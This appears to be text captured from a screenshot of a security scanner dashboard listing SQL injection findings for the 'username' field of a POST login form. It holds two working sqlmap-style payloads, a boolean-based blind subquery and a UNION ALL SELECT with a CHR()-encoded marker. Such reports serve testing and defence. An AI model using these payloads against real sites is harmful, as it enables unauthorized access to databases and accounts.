 Dashboard Data Logout
Issue extra -
copy
{
method: "POST",
parameter: "username",
parentUrl: "",
techniques: [
{
payload: "username=a' AND 6456=(SELECT (CASE WHEN (6456=6456) THEN 6456 ELSE (SELECT 2439 UNION SELECT 9343) END))-- boGk&password=a",
title: "AND boolean-based blind - WHERE or HAVING clause (subquery - comment)",
type: "boolean-based blind"
},
{
payload: "username=a' UNION ALL SELECT
NULL,NULL,CHR(113)||CHR(106)||CHR(120)||CHR(122)||CHR(113)||CHR(107)||CHR(73)||CHR(80)||CHR(88)||CHR(116)||CHR(108)||CHR(119)||CHR(117)||CHR(116
)||CHR(86)||CHR(119)||CHR(104)||CHR(106)||CHR(107)||CHR(82)||CHR(70)||CHR(88)||CHR(70)||CHR(111)||CHR(115)||CHR(86)||CHR(88)||CHR(69)||CHR(103)|
|CHR(119)||CHR(107)||CHR(115)||CHR(105)||CHR(102)||CHR(109)||CHR(84)||CHR(115)||CHR(68)||CHR(110)||CHR(118)||CHR(117)||CHR(65)||CHR(66)||CHR(73)
||CHR(77)||CHR(113)||CHR(120)||CHR(113)||CHR(106)||CHR(113)-- RtIe&password=a",
title: "Generic UNION query (NULL) - 3 columns",
type: "UNION query"
}
],
urlType: "form"
}